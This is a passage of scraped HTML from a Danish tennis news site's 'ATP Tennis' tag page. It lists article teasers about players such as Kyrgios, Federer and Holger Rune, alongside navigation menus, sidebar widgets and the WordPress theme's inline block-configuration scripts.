                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ATP Tennis</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: ATP Tennis</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-cincinnati-masters-nick-kyrgios-moeder-grigor-dimitrov/"  rel="bookmark" class="td-image-wrap " title="ATP Cincinnati Masters: Nick Kyrgios møder Grigor Dimitrov" ><img class="entry-thumb" src="[data-uri]" alt="90450597" title="ATP Cincinnati Masters: Nick Kyrgios møder Grigor Dimitrov" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/06/GettyImages-527595754-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-cincinnati-masters-nick-kyrgios-moeder-grigor-dimitrov/"  rel="bookmark" title="ATP Cincinnati Masters: Nick Kyrgios møder Grigor Dimitrov">ATP Cincinnati Masters: Nick Kyrgios møder Grigor Dimitrov</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-20T17:00:53+02:00" >20. august 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/roger-federer-foejer-nye-kapitler-legenden/"  rel="bookmark" class="td-image-wrap " title="Roger Federer føjer nye kapitler til legenden" ><img class="entry-thumb" src="[data-uri]" alt="69675738" title="Roger Federer føjer nye kapitler til legenden" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2015/04/144088133-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/roger-federer-foejer-nye-kapitler-legenden/"  rel="bookmark" title="Roger Federer føjer nye kapitler til legenden">Roger Federer føjer nye kapitler til legenden</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-10T21:34:43+02:00" >10. august 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7791";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
